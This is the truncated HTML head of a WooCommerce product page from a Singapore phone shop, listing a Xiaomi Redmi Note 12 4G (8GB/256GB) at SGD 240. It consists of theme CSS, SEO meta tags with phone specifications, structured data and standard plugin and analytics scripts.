.woocommerce-tabs>.tabs .active a{background-color:transparent}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 0}.woo-tabs-horizontal .woocommerce-tabs .entry-content{border-top:1px solid}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{padding:4%!important}.woocommerce-tabs .tabs{margin-bottom:25px}#wrapper .woocommerce-tabs .panel,#wrapper .woocommerce-tabs .tabs{float:none;margin-left:auto!important;margin-right:auto!important;width:100%!important}}@media only screen and (max-width:800px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{display:inline-block;vertical-align:middle;text-align:left}.fusion-mobile-menu-design-modern .fusion-secondary-menu-cart{border-right:0}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon{background-color:transparent;padding-left:10px;padding-right:7px;min-width:100%}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:after{display:none}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{float:none}.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:before{color:var(--snav_color)}.fusion-body .fusion-header-wrapper .fusion-header,.fusion-body .fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--mobile_header_bg_color)}}@media only screen and (max-width:800px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - var(--header_padding-bottom))}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons{display:block}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:left}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu{position:static;border:0}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-only .fusion-secondary-main-menu{position:static}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu{display:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#wrapper{width:auto!important}#toTop{bottom:30px;border-radius:4px;height:40px}#toTop:before{line-height:38px}#main,body{background-attachment:scroll!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0!important;padding-right:0!important}.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v5 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#main,body{background-attachment:scroll!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){.avada-responsive:not(.rtl) .fusion-header-v5 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (max-width:800px){.fusion-secondary-menu-icon{min-width:100%}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:800px){.woo-tabs-horizontal .woocommerce-tabs>.tabs{border:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-top:none;border-left:none;border-right:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active a{background-color:transparent}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 0}.woo-tabs-horizontal .woocommerce-tabs .entry-content{border-top:1px solid}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{padding:4%!important}.woocommerce-tabs .tabs{margin-bottom:25px}#wrapper .woocommerce-tabs .panel,#wrapper .woocommerce-tabs .tabs{float:none;margin-left:auto!important;margin-right:auto!important;width:100%!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){@media only screen and (orientation:portrait){#wrapper .product .avada-product-images-global{float:left;width:48%}#wrapper .product .avada-product-images-global .woocommerce-product-gallery{width:100%}#wrapper .product .summary.entry-summary{float:left!important;margin-left:4%!important;width:48%!important}#wrapper .woocommerce-tabs .tabs{width:26%!important;float:left!important}#wrapper .woocommerce-tabs .panel{float:right!important;width:70%!important;margin-left:4%;padding:4%!important}.product .entry-summary div .price{float:none}.product .avada-product-images-global .woocommerce-product-gallery{margin-bottom:30px}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{width:91%!important;padding:4%!important}.avada-has-woo-gallery-disabled .product .entry-summary .summary-container{margin-top:20px}}}@media only screen and (max-width:800px){#wrapper .product .summary.entry-summary,.avada-single-product-gallery-wrapper{float:none;margin-left:auto;margin-right:auto;width:100%!important}#wrapper .product .woocommerce-product-gallery{float:none;width:100%!important}.product .entry-summary div .price{float:none}.product .avada-product-images-global .woocommerce-product-gallery{margin-bottom:30px}.avada-has-woo-gallery-disabled .product .entry-summary .summary-container{margin-top:20px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-rocket-preload as="image" href="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg" fetchpriority="high">
<meta name="description" content="NETWORK Technology GSM / HSPA / LTE 2G bands GSM 850 / 900 / 1800 / 1900 – SIM 1 &amp; SIM 2 3G bands HSDPA 850 / 900 / 2100 4G bands 1, 3, 5, 7, 8, 20,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.gadgetaffair.com.sg/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set) - Gadget Affair" />
<meta property="og:description" content="NETWORK Technology GSM / HSPA / LTE 2G bands GSM 850 / 900 / 1800 / 1900 – SIM 1 &amp; SIM 2 3G bands HSDPA 850 / 900 / 2100 4G bands 1, 3, 5, 7, 8, 20," />
<meta property="og:url" content="https://www.gadgetaffair.com.sg/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/" />
<meta property="og:site_name" content="Gadget Affair" />
<meta property="og:updated_time" content="2023-12-04T15:00:46+08:00" />
<meta property="og:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg" />
<meta property="og:image:secure_url" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1600" />
<meta property="og:image:alt" content="Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="240" />
<meta property="product:price:currency" content="SGD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set) - Gadget Affair" />
<meta name="twitter:description" content="NETWORK Technology GSM / HSPA / LTE 2G bands GSM 850 / 900 / 1800 / 1900 – SIM 1 &amp; SIM 2 3G bands HSDPA 850 / 900 / 2100 4G bands 1, 3, 5, 7, 8, 20," />
<meta name="twitter:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["MobilePhoneStore","Organization"],"@id":"https://www.gadgetaffair.com.sg/#organization","name":"Gadget Affair","url":"https://www.gadgetaffair.com.sg","logo":{"@type":"ImageObject","@id":"https://www.gadgetaffair.com.sg/#logo","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png","contentUrl":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png","caption":"Gadget Affair","inLanguage":"en-US","width":"496","height":"40"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.gadgetaffair.com.sg/#logo"}},{"@type":"WebSite","@id":"https://www.gadgetaffair.com.sg/#website","url":"https://www.gadgetaffair.com.sg","name":"Gadget Affair","publisher":{"@id":"https://www.gadgetaffair.com.sg/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg","width":"1600","height":"1600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.gadgetaffair.com.sg/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/#webpage","url":"https://www.gadgetaffair.com.sg/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/","name":"Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set) - Gadget Affair","datePublished":"2023-10-20T14:15:33+08:00","dateModified":"2023-12-04T15:00:46+08:00","isPartOf":{"@id":"https://www.gadgetaffair.com.sg/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set) - Gadget Affair","description":"NETWORK","category":"New Phones &gt; Xiaomi / Poco","mainEntityOfPage":{"@id":"https://www.gadgetaffair.com.sg/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg","height":"1600","width":"1600"}],"offers":{"@type":"Offer","price":"240.00","priceCurrency":"SGD","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.gadgetaffair.com.sg/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/","seller":{"@type":"Organization","@id":"https://www.gadgetaffair.com.sg/","name":"Gadget Affair","url":"https://www.gadgetaffair.com.sg","logo":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png"}},"@id":"https://www.gadgetaffair.com.sg/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//wp-securepad.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Affair &raquo; Feed" href="https://www.gadgetaffair.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Affair &raquo; Comments Feed" href="https://www.gadgetaffair.com.sg/comments/feed/" />
								<link rel="icon" href="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-favicon-90.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetaffair.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fxiaomi-redmi-note-12-4g-8gb-256gb-local-set-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetaffair.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fxiaomi-redmi-note-12-4g-8gb-256gb-local-set-2%2F&#038;format=xml" />
					<meta name="description" content="NETWORK

Technology
GSM / HSPA / LTE
2G bands GSM 850 / 900 / 1800 / 1900 – SIM 1 &amp; SIM 2
3G bands HSDPA 850 / 900 / 2100
4G bands 1, 3, 5, 7, 8, 20, 28, 38, 40, 41
Speed HSPA, LTE-A, 5G

BODY

Dimensions 165.7 x 76 x 7.9 mm (6.52 x 2.99 x 0.31 in)
Weight 183.5 g"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Gadget Affair"/>
		<meta property="og:title" content="Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set) - Gadget Affair"/>
				<meta property="og:description" content="NETWORK

Technology
GSM / HSPA / LTE
2G bands GSM 850 / 900 / 1800 / 1900 – SIM 1 &amp; SIM 2
3G bands HSDPA 850 / 900 / 2100
4G bands 1, 3, 5, 7, 8, 20, 28, 38, 40, 41
Speed HSPA, LTE-A, 5G

BODY

Dimensions 165.7 x 76 x 7.9 mm (6.52 x 2.99 x 0.31 in)
Weight 183.5 g"/>
				<meta property="og:url" content="https://www.gadgetaffair.com.sg/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/"/>
													<meta property="article:modified_time" content="2023-12-04T07:00:46+08:00"/>
											<meta property="og:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg"/>
		<meta property="og:image:width" content="1600"/>
		<meta property="og:image:height" content="1600"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1768467526' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/components/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/preferences/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768467526' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/themes/Avada/style.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1768467526' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/tablepress-combined.min.css?ver=49' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/uploads/fusion-styles/714ffa99178158dab991c40f1811f860.min.css?ver=1768467536' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gadgetaffair.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Ci class=\"awb-icon-angle-left\"\u003E\u003C/i\u003E","nextText":"\u003Ci class=\"awb-icon-angle-right\"\u003E\u003C/i\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gadgetaffair.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetaffair.com.sg/wp-json/wp/v2/product/17858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetaffair.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.gadgetaffair.com.sg/?p=17858' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><link rel="preload" href="https://www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/anticslab/v17/bWt97fPFfRzkCa9Jlp6IacVcXA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-100889257-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-100889257-1');
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768467527' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #e0dede;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #613f9b;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #ebeaea;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #65469c;--wp--preset--color--awb-color-custom-13: #f9f9f9;--wp--preset--color--awb-color-custom-14: #e8e8e8;--wp--preset--color--awb-color-custom-15: #515151;--wp--preset--color--awb-color-custom-16: #e5e5e5;--wp--preset--color--awb-color-custom-17: #bebdbd;--wp--preset--color--awb-color-custom-18: #363839;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 